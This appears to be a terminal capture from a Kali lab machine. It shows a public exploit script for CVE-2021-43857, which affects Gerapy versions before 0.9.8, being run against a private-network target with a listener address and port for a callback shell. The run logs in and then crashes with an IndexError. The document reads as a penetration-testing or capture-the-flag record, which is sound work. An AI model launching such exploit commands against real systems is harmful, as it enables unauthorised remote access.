 ┌──(kali㉿kali)-[~]
└─$ python3 ./50640.py -t 192.168.57.24 -p 8000 -L 192.168.49.57 -P 4444
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
Traceback (most recent call last):
  File "/home/kali/./50640.py", line 130, in <module>
    exp.exploitation()
  File "/home/kali/./50640.py", line 76, in exploitation
    name = dict3[0]['name']
           ~~~~~^^^
IndexError: list index out of range